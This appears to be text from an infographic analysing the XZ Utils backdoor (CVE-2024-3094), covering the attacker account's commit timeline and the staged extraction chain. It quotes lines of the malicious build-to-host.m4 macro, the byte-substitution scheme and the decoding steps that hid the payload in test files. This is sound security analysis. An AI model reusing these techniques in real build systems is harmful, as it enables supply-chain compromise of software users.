 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/liblzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.A%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures
were found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA